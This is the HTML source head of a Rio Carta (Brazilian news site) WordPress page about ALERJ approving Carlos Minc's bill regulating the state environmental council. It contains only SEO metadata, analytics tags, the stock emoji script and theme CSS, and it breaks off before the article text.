

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/
body_size: 100750
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QV0994PCGG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QV0994PCGG');
</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ALERJ aprova regulamentação do Conselho Estadual do Meio Ambiente - Rio Carta</title>
	<link rel="canonical" href="https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ALERJ aprova regulamentação do Conselho Estadual do Meio Ambiente - Rio Carta" />
	<meta property="og:description" content="A Assembleia Legislativa do Estado do Rio de Janeiro (Alerj) aprovou, em segunda discussão, nesta quinta-feira (15/06), o Projeto de Lei 6.522/22, do deputado Carlos Minc (PSB), para regulamentar por meio de lei o funcionamento do Conselho Estadual de Meio Ambiente (Conema)." />
	<meta property="og:url" content="https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/" />
	<meta property="og:site_name" content="Rio Carta" />
	<meta property="article:published_time" content="2023-06-19T23:02:55+00:00" />
	<meta property="og:image" content="https://riocarta.com/wp-content/uploads/2023/06/image-11.png" />
	<meta property="og:image:width" content="1368" />
	<meta property="og:image:height" content="912" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Redação" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Redação" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/#article","isPartOf":{"@id":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/"},"author":{"name":"Redação","@id":"https://riocarta.com/#/schema/person/ce9f208a6827b6392b14de3fe5941d39"},"headline":"ALERJ aprova regulamentação do Conselho Estadual do Meio Ambiente","datePublished":"2023-06-19T23:02:55+00:00","dateModified":"2023-06-19T23:02:55+00:00","mainEntityOfPage":{"@id":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/"},"wordCount":612,"publisher":{"@id":"https://riocarta.com/#organization"},"image":{"@id":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/#primaryimage"},"thumbnailUrl":"https://riocarta.com/wp-content/uploads/2023/06/image-11.png","keywords":["Carlos Minc","Meio Ambiente"],"articleSection":["Meio Ambiente"],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/","url":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/","name":"ALERJ aprova regulamentação do Conselho Estadual do Meio Ambiente - Rio Carta","isPartOf":{"@id":"https://riocarta.com/#website"},"primaryImageOfPage":{"@id":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/#primaryimage"},"image":{"@id":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/#primaryimage"},"thumbnailUrl":"https://riocarta.com/wp-content/uploads/2023/06/image-11.png","datePublished":"2023-06-19T23:02:55+00:00","dateModified":"2023-06-19T23:02:55+00:00","breadcrumb":{"@id":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/#primaryimage","url":"https://riocarta.com/wp-content/uploads/2023/06/image-11.png","contentUrl":"https://riocarta.com/wp-content/uploads/2023/06/image-11.png","width":1368,"height":912},{"@type":"BreadcrumbList","@id":"https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://riocarta.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://riocarta.com/blog/"},{"@type":"ListItem","position":3,"name":"ALERJ aprova regulamentação do Conselho Estadual do Meio Ambiente"}]},{"@type":"WebSite","@id":"https://riocarta.com/#website","url":"https://riocarta.com/","name":"Rio Carta","description":"Rio Carta é um portal de notícias do estado do Rio de Janeiro.","publisher":{"@id":"https://riocarta.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://riocarta.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://riocarta.com/#organization","name":"Rio Carta","url":"https://riocarta.com/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://riocarta.com/#/schema/logo/image/","url":"https://riocarta.com/wp-content/uploads/2023/06/cropped-LOGO-RIO-CARTA-ALTA-MEDIO.jpg","contentUrl":"https://riocarta.com/wp-content/uploads/2023/06/cropped-LOGO-RIO-CARTA-ALTA-MEDIO.jpg","width":103,"height":80,"caption":"Rio Carta"},"image":{"@id":"https://riocarta.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://riocarta.com/#/schema/person/ce9f208a6827b6392b14de3fe5941d39","name":"Redação","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://riocarta.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5ab0bc4044481cb37df3aba75310dcb4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5ab0bc4044481cb37df3aba75310dcb4?s=96&d=mm&r=g","caption":"Redação"},"sameAs":["https://riocarta.com"],"url":"https://riocarta.com/author/admin_etozmubx/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Rio Carta &raquo;" href="https://riocarta.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rio Carta &raquo;" href="https://riocarta.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/riocarta.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://riocarta.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='royale-news-pro-style-css' href='https://riocarta.com/wp-content/themes/royale-news-pro/style.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-pro-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CMontserrat%3A400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-pro-fontawesome-css' href='https://riocarta.com/wp-content/themes/royale-news-pro/assets/dist/fonts/fontawesome.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='royale-news-pro-main-css' href='https://riocarta.com/wp-content/themes/royale-news-pro/assets/dist/css/main.css?ver=2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://riocarta.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://riocarta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://riocarta.com/wp-json/" /><link rel="alternate" type="application/json" href="https://riocarta.com/wp-json/wp/v2/posts/375" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://riocarta.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.3" />
<link rel='shortlink' href='https://riocarta.com/?p=375' />
<link rel="alternate" type="application/json+oembed" href="https://riocarta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friocarta.com%2Falerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://riocarta.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Friocarta.com%2Falerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente%2F&#038;format=xml" />
               
        <style>
                            .header-mask {
                    background-color: rgba(0,0,0,0.2);
                }
                                .site-title {
                    font-size: 36pxpx;
                }
                                .header-style-2 .logo-section,
                .middle-header {
                    padding-top: 30px;
                }
                                .header-style-2 .logo-section,
                .middle-header {
                    padding-bottom: 30px;
                }
                                .header-style-2 .menu-section,
                .bottom-header,
                .mean-container .mean-nav {
                    background-color: rgba(255,255,255,1);
                }
                                .main-navigation .primary-menu > li > a,
                .mean-container .mean-nav ul li a,
                .mean-container .mean-nav ul li li a {
                    color: rgba(0,0,0,1);
                }

                .mean-container .mean-nav ul li a.mean-expand,
                .mean-container .mean-nav ul li a.mean-expand {
                    color: rgba(0,0,0,1);
                }
                                .main-navigation .primary-menu li a:hover {
                    color: #00bfa5;
                }
                                .main-navigation .primary-menu li a:hover {
                    background-color: rgba(255,255,255,0);
                }
                                .main-navigation .primary-menu li.current_page_item > a, 
                .main-navigation .primary-menu li.current_page_item > a:hover,
                .main-navigation .primary-menu li.current-menu-item > a, 
                .main-navigation .primary-menu li.current-menu-item > a:hover {
                    color: #ffffff;
                }
                                .main-navigation .primary-menu li.current_page_item > a, 
                .main-navigation .primary-menu li.current_page_item > a:hover,
                .main-navigation .primary-menu li.current-menu-item > a, 
                .main-navigation .primary-menu li.current-menu-item > a:hover {
                    background-color: #f44336;
                }
                                .main-navigation ul ul {
                    background-color: rgba(0,0,0,1);
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                    color: rgba(255,255,255,1);
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                    background-color: rgba(0,0,0,1);
                }
                                .main-navigation .primary-menu li .sub-menu li a:hover {
                    color: #00bfa5;
                }
                                .main-navigation .primary-menu li .sub-menu li a:hover {
                    background-color: rgba(0,0,0,0);
                }
                                .search-icon {
                    color: rgba(255,255,255,1);
                }
                                .search-icon {
                    background-color: #00b8d4;
                }
                                .header-layout-one .main-navigation .menu-home-icon a,
                .header-style-2 .main-navigation .menu-home-icon a {
                    color: rgba(255,255,255,1);
                }
                                .header-layout-one .main-navigation .menu-home-icon a, 
                .header-style-2 .main-navigation .menu-home-icon a {
                    background-color: #00B8D4;
                }
                            
            .breadcrumbs .trail-browse {
                color: #fff;
            }

            .cat-links a:nth-child(1) {
    			background-color: #f50057;
    		}
    		.cat-links a:nth-child(2) {
    			background-color: #d500f9;
    		}
    		.cat-links a:nth-child(3) {
    			background-color: #651fff;
    		}
    		.cat-links a:nth-child(4) {
    			background-color: #3d5afe;
    		}
    		.cat-links a:nth-child(5) {
    			background-color: #2979ff;
    		}
    		.cat-links a:nth-child(6) {
    			background-color: #00b0ff;
    		}
    		.cat-links a:nth-child(7) {
    			background-color: #03A9F4;
    		}
                            .ticker-title-container,
                .breadcrumbs .trail-browse,
                .page-numbers.current,
                #searchsubmit,
                .news-content a.btn-more,
                .ticker-under-header .owl-carousel .owl-nav button.owl-prev, 
                .ticker-under-header .owl-carousel .owl-nav button.owl-next {
                    background-color: #00b8d4;
                }

                .breadcrumbs .trail-browse::after {
                    border-left-color: #00b8d4;
                }

                .single-post-share .post-share li a,
                .page-numbers, .scroll-top,
                .scroll-top {
                    border-color: #00b8d4;
                }

                .scroll-top,
                .footer .widget-title {
                    color: #00b8d4;
                }
                                .ticker-news a:hover,
                .social-menu li a[href*=".com"]:hover::before,
                .news-title a:hover,
                .entry-meta a:hover,
                .widget a:hover,
                .post-navigation .nav-links .nav-previous a:hover,
                .post-navigation .nav-links .nav-next a:hover,
                .related-slider .owl-item .item .news-title a:hover,
                .news-detail .entry-meta .cat-links a:hover,
                .comments-area a:hover,
                .breadcrumbs li a:hover span,
                .menu-footer-menu-container ul li a:hover {
                    color: #00bfa5;
                }
                                .search-form-container::before {
                    border-bottom-color: #263238;
                }

                #searchsubmit:hover,
                .breadcrumb-container,
                button:hover, input[type="button"]:hover, 
                input[type="reset"]:hover, 
                input[type="submit"]:hover,
                .news-content a.btn-more:hover,
                .cat-links a:hover,
                .page-numbers:hover,
                .single-post-share .post-share li a:hover,
                .scroll-top:hover,
                .search-form-container .search-form,
                .ticker-under-header .owl-carousel .owl-nav button.owl-prev:hover, 
                .ticker-under-header .owl-carousel .owl-nav button.owl-next:hover {
                    background-color: #263238;
                }

                .search-form-container .search-form,
                .page-numbers:hover,
                .single-post-share .post-share li a:hover,
                .scroll-top:hover {
                    border-color: #263238;
                }

                .news-section-info, 
                .sidebar .widget-info {
                    border-left-color: #263238;
                }

                .sidebar .sidebar-widget-info,
                .news-section-title {

                    border-bottom-color: #263238;
                }
                                header .site-title {
                    font-family: Roboto Condensed;
                }
                                @media (min-width: 1024px) {
                
                    header .site-title {
                        font-size: 36px;
                    }
                }
                                header .site-title {
                    font-weight: 700;
                }
                                header .site-title {
                    font-style: normal;
                }
                                header .site-title {
                    text-transform: uppercase;
                }
                                header .site-title {
                    line-height: 1.2;
                }
                                header .site-title {
                    letter-spacing: 0px;
                }
                                body,
                .royale-news-pro-news-trending-posts .news-title,
                .royale-news-pro-news-recent-posts .news-title {

                    font-family: Nunito Sans;
                }
                                body,
                .royale-news-pro-news-trending-posts .news-title,
                .royale-news-pro-news-recent-posts .news-title {
                    font-size: 16px;
                }
                                body,
                .royale-news-pro-news-trending-posts .news-title,
                .royale-news-pro-news-recent-posts .news-title {
                    font-weight: 400;
                }
                                body,
                .royale-news-pro-news-trending-posts .news-title,
                .royale-news-pro-news-recent-posts .news-title {
